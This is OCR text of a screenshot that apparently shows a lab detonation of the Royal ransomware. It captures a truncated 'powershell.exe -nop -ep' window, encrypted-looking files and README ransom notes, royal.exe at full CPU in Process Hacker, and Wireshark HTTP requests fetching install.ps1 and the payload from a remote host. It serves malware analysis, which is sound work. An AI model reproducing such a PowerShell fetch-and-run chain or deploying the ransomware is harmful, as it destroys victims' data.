 qterminal
rdesktop - 192.168.206....
powershell.exe -nop -ep...
05:18 AM
rdesktop - 192.168.206.145
Finances.xls...
Recycle Bin
Important.d...
PS_Transcri...
Marketing_...
README.TXT
My_Docs.d...
README.TXT
notes.txt.ro...
Project_Plan...
Google
Chrome
Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Process Hacker [TINA\Lenovo G4070]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total r... Private by...
explorer.exe 2472 0.27 1.59 kB/s 46.59 MB
vm3dservice.exe 2656 976 kB
vmtoolsd.exe 2668 0.15 456 B/s 16.62 MB
ONENOTEM.EXE 2684 2.15 MB
mmc.exe 3048 78.45 MB
ProcessHacker.exe 3468 0.86 286 B/s 11.5 MB
Wireshark.exe 3660 1.21 11.37 kB/s 124.27 MB
dumpcap.exe 3952 0.04 21.25 kB/s 3.29 MB
cmd.exe 2784 1.9 MB
GoogleUpdate.exe 1496 1.97 MB
GoogleCrashHandler.exe 724 1.36 MB
GoogleCrashHandler64.exe 2600 1.32 MB
csrss.exe 1416 17.36 MB
winlogon.exe 2992 2.19 MB
LogonUI.exe 2996 15.23 MB
royal.exe 3816 81.91 42.94 MB/s 8.63 MB
CPU Usage: 100.00% Physical memory: 1.12 GB (56.17%) Processes: 56
install.ps1 HTTP/1.1
1.0 200 OK
royal.ex1 HTTP/1.1
face \Device\NPF_{9C87DFE9-
:29:74:53:80)
76
0040 6c 6c 2e 70 73 31 20 48 54 54 50 2f 31 2e 31 0d ll.ps1 H TTP/1.1·
0050 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 ·Host: 1 92.168.2
0060 30 36 2e 31 34 30 0d 0a 43 6f 6e 6e 65 63 74 69 06.140·· Connecti
0070 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 65 0d 0a on: Keep -Alive··
Hypertext Transfer Protocol: Protocol Packets: 12993 · Displayed: 3 (0.0%) Profile: Default
royal.e...
Start
5:18 PM
121 characters selected
Tab Size: 4
Plain Text